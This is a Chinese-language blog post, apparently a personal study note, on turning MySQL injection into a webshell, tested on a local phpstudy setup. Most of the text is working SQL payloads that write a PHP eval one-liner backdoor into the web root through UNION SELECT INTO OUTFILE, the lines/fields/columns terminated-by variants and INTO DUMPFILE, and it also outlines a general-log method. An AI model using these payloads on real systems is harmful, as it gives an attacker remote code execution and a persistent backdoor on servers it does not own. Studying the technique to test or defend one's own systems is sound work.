MYSQL注入 GETSHELL
前两天看到mysql写shell的语句有挺多的,学一下记录下来
0x01 利用条件
1 | 1.mysql用户为root |
0x02 写shell语句
1 | show global variables like '%secure_file_priv%'; #查看可以写入的位置 |
网上说的有些版本以上默认为空,但是不同文章说法不一样,最后用phpstudy测试了一下
5.7.26为null,5.5.29为空

这里用的是5.5.29版本默认为空,可以写入任何地方,当然目录需要有写的权限
UNION SELECT
最简单的联合查询写入
1 | select * from users where id=-1 union select 1,2,'<?php eval($_POST[\'pass\']); ?>' into outfile 'D:\\phpstudy_pro\\WWW\\shell.php'; |

写入的文件是这样的
lines terminated by
1 | select * from users where id=1 into outfile 'D:\\phpstudy_pro\\WWW\\shell.php' lines terminated by '<?php eval($_POST[\'pass\']); ?>'; |
注意这里一定要用一个可以查询到的值,不然写文件会为空

lines starting by
1 | select * from users where id=1 into outfile 'D:\\phpstudy_pro\\WWW\\shell.php' lines starting by '<?php eval($_POST[\'pass\']); ?>'; |

fields terminated by
1 | select * from users where id=1 into outfile 'D:\\phpstudy_pro\\WWW\\shell.php' fields terminated by '<?php eval($_POST[\'pass\']); ?>'; |

COLUMNS terminated by
1 | select * from users where id=1 into outfile 'D:\\phpstudy_pro\\WWW\\shell.php' COLUMNS terminated by '<?php eval($_POST[\'pass\']); ?>'; |

写入文件结果和上面的方法一样
0x03 outfile和dumpfile的区别
简单的说outfile写完会有脏数据,dumpfile可以做到没有脏数据,所以在写udf的时候是用dumpfile的
上面已经写过outfile了,下面直接演示dumpfile

1 | select * from users where id=-1 union select '','','<?php eval($_POST[\'pass\']); ?>' into dumpfile 'D:\\phpstudy_pro\\WWW\\shell.php'; |
1 | select * from users where id=1 union select 1,2,'<?php eval($_POST[\'pass\']); ?>' into dumpfile 'D:\\phpstudy_pro\\WWW\\shell.php'; |

可以看到这个是带着数据的,里面有查询出来的数据和自己写的12,所以只要让查询为空,然后union select后面接着的数据为空就可以达到干净的文件的效果
0x04 日志getshell
1 | show variables like '%general%'; |

修改好之后是这样的

然后执行语句

查看日志文件

已经将webshell写入网站根目录了
0x05 总结
就..目录可写都好说,目录不可写很多方法就不行了
